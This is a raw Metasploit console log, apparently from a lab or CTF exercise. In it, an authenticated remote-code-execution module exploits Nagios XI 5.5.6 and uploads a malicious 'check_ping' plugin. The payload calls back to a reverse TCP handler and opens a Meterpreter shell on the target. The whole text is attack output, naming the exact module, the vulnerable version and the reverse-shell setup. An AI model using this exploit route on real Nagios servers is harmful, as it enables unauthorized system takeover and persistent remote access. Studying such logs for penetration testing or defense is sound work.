 msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > exploit
[*] Started reverse TCP handler on 10.2.120.51:4444
[*] Executing automatic check (disable AutoCheck to override)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI
[*] Target is Nagios XI with version 5.5.6
[+] The target appears to be vulnerable.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting up to 300 seconds for the plugin to request the final payload...
ls
[*] Sending stage (3012548 bytes) to 10.10.91.116
[*] Sending stage (3012548 bytes) to 10.10.91.116
[*] Meterpreter session 1 opened (10.2.120.51:4444 -> 10.10.91.116:41508) at 2022-03-17 07:09:14 +0000
[*] Deleting malicious 'check_ping' plugin...
[!] Failed to delete the malicious 'check_ping' plugin: Connection failed. Manual cleanup is required.